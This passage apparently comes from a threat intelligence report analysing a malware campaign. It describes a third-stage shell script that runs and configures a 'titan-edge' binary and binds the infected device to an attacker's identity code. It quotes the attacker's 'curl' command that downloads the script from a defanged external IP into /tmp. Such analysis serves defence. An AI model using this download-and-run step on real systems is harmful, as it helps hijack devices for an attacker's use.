
The third shell script file, named “2”, was
downloaded to the “/tmp” directory as “a2” via the
“curl -o /tmp/a2 3[.]39[.]22[.]13/2” command, as with
the previous steps. This script executes a “titan-
edge” binary with “storage-size” and “storage-path”
configuration. The device is then bound to “titan-
edge” with the attacker’s identity code, “08DA69AE-
6E7C-43F2-A8D0-D97D7FF517A1” (Figure 9).
Figure 9. Binds “titan-edge” to the attacker’s identity
download